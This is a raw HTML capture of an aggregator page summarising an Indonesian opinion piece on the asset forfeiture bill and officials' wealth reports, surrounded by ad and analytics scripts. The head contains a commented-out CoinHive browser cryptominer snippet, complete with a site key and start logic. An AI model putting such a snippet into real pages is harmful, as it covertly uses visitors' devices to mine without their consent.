

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/a/vw7jyz
body_size: 19481
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="Tc6CsNzzFPMuke328wZleufdaPb699VkSEL1SYwx" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="Upaya penegakan hukum atas berbagai kasus dugaan korupsi ternyata sangat tidak gampang, meskipun terhadap kasus yang sudah di depan mata.
Sebagai contoh..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/vw7jyz" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="RUU Perampasan Aset dan Pentingnya Catatan Pribadi Pejabat" />
    <meta property="og:image"              content="https://assets-a1.kompasiana.com/items/album/2023/03/27/aebc73c23998601252e22e10537c1f49-64214e4608a8b50ff0488ca2.png?t=o&amp;v=1200" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="RUU Perampasan Aset dan Pentingnya Catatan Pribadi Pejabat" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="RUU Perampasan Aset dan Pentingnya Catatan Pribadi Pejabat">
    <meta name="twitter:description" content="Upaya penegakan hukum atas berbagai kasus dugaan korupsi ternyata sangat tidak gampang, meskipun terhadap kasus yang sudah di depan mata.
Sebagai contoh, saat ini sudah beberapa pejabat di lingkungan Kementerian Keuangan yang dipanggil Komisi Pemberantasan Korupsi (KPK) dan Pusat Pelaporan dan Analisis Transaksi Keuangan (PPATK).
Mereka dipanggil untuk mengklarifikasi Laporan Harta Kekayaan Penyelenggara Negara (LHKPN) mereka yang tidak sesuai dengan profil penghasilannya sebagai pejabat.
Soalnya, harta kekayaan si pejabat bisa saja berasal dari perusahaan di mana ia atau istrinya menjadi pemegang saham.
Melihat contoh kepada mantan pejabat yang telah selesai menjalani hukuman karena korupsi, diduga belum memberikan efek jera kepada yang lain.">
    <meta name="twitter:image" content="https://assets-a1.kompasiana.com/items/album/2023/03/27/aebc73c23998601252e22e10537c1f49-64214e4608a8b50ff0488ca2.png?t=o&amp;v=1200">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>RUU Perampasan Aset dan Pentingnya Catatan Pribadi Pejabat - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/RUU-Perampasan-Aset-dan-Pentingnya-Catatan-Pribadi-Pejabat-vw7jyz">
                                           <img class="card-img imgsize" src="https://assets-a1.kompasiana.com/items/album/2023/03/27/aebc73c23998601252e22e10537c1f49-64214e4608a8b50ff0488ca2.png?t=o&amp;v=1200"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="RUU Perampasan Aset dan Pentingnya Catatan Pribadi Pejabat" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/RUU-Perampasan-Aset-dan-Pentingnya-Catatan-Pribadi-Pejabat-vw7jyz">
                                                           <h1 class="card-title cardtitle"> RUU Perampasan Aset dan Pentingnya Catatan Pribadi Pejabat</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2023-03-29/>
                                                           <meta itemprop="dateModified" content=2023-03-29/>
                                                             <p><small>March 29, 2023 04:43 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Populasi-Menua-Bukan-Ancaman-Tapi-Peluang-Ekonomi-Baru-b8qnke" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://asset.mediaindonesia.com/news/2025/12/26/1766702568_81658f18b5577ad26633.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Populasi Menua Bukan Ancaman, Tapi Peluang Ekonomi Baru" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Populasi-Menua-Bukan-Ancaman-Tapi-Peluang-Ekonomi-Baru-b8qnke" >Populasi Menua Bukan Ancaman, Tapi Peluang Ekonomi Baru</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://mediaindonesia.com/humaniora/844275/populasi-menua-bukan-ancaman-tapi-peluang-ekonomi-baru">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Media Indonesia"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Media Indonesia"/>
                                           <meta itemprop="datePublished" content="2025-12-25" />
                                           <meta itemprop="dateModified" content="2025-12-25" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Luis-Nani-Angkat-Bicara-Kondisi-Internal-Manchester-United-pada-Era-Ruben-Amorim-iyl0gr" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://static.promediateknologi.id/crop/0x0:0x0/750x500/webp/photo/p1/294/2024/09/26/Luis-Nani-dan-CR7-2691646247.png" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Luis Nani Angkat Bicara Kondisi Internal Manchester United pada Era Ruben Amorim" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Luis-Nani-Angkat-Bicara-Kondisi-Internal-Manchester-United-pada-Era-Ruben-Amorim-iyl0gr" >Luis Nani Angkat Bicara Kondisi Internal Manchester United pada Era Ruben Amorim</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.detiksumsel.com/olahraga/amp/97416474354/luis-nani-angkat-bicara-kondisi-internal-manchester-united-pada-era-ruben-amorim">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Jawa Pos"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Jawa Pos"/>
                                           <meta itemprop="datePublished" content="2025-12-26" />
                                           <meta itemprop="dateModified" content="2025-12-26" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Alasan-Putra-Zinedine-Zidane-Pilih-Timnas-Aljazair-Dibandingkan-Prancis-5e7koa" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://static.republika.co.id/uploads/images/inpicture_slide/luca_251226060938-641.png" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Alasan Putra Zinedine Zidane Pilih Timnas Aljazair Dibandingkan Prancis" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Alasan-Putra-Zinedine-Zidane-Pilih-Timnas-Aljazair-Dibandingkan-Prancis-5e7koa" >Alasan Putra Zinedine Zidane Pilih Timnas Aljazair Dibandingkan Prancis</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://news.republika.co.id/berita/t7ulzf348/alasan-putra-zinedine-zidane-pilih-timnas-aljazair-dibandingkan-prancis">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Republika"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Republika"/>
                                           <meta itemprop="datePublished" content="2025-12-26" />
                                           <meta itemprop="dateModified" content="2025-12-26" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Rizky-Ridho-%E2%80%9CSemua-Harus-Introspeksi%E2%80%9D-Usai-Persija-Takluk-0-1-dari-Semen-Padang-7gajcf" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://mureks.co.id/wp-content/uploads/2025/12/rizky-ridho-semua-harus-introspeksi-usai-persija-takluk-0-1-dari-semen-padang.webp" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Rizky Ridho: &ldquo;Semua Harus Introspeksi&rdquo; Usai Persija Takluk 0-1 dari Semen Padang" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Rizky-Ridho-%E2%80%9CSemua-Harus-Introspeksi%E2%80%9D-Usai-Persija-Takluk-0-1-dari-Semen-Padang-7gajcf" >Rizky Ridho: &ldquo;Semua Harus Introspeksi&rdquo; Usai Persija Takluk 0-1 dari Semen Padang</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://mureks.co.id/rizky-ridho-semua-harus-introspeksi-usai-persija-takluk-0-1-dari-semen-padang">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Media Indonesia"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Media Indonesia"/>
                                           <meta itemprop="datePublished" content="2025-12-25" />
                                           <meta itemprop="dateModified" content="2025-12-25" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://www.kompasiana.com/irwanrinaldi/6420c29ed3aa0f4a59594ea2/ruu-perampasan-aset"  itemprop="url" >
                <img class="card-img-top" src="https://assets-a1.kompasiana.com/items/album/2023/03/27/aebc73c23998601252e22e10537c1f49-64214e4608a8b50ff0488ca2.png?t=o&amp;v=1200" alt="RUU Perampasan Aset dan Pentingnya Catatan Pribadi Pejabat" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://www.kompasiana.com/irwanrinaldi/6420c29ed3aa0f4a59594ea2/ruu-perampasan-aset">
                    <h1 class="card-title" style="color:#000000;">RUU Perampasan Aset dan Pentingnya Catatan Pribadi Pejabat</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    Upaya penegakan hukum atas berbagai kasus dugaan korupsi ternyata sangat tidak gampang, meskipun terhadap kasus yang sudah di depan mata.
Sebagai contoh, saat ini sudah beberapa pejabat di lingkungan Kementerian Keuangan yang dipanggil Komisi Pemberantasan Korupsi (KPK) dan Pusat Pelaporan dan Analisis Transaksi Keuangan (PPATK).
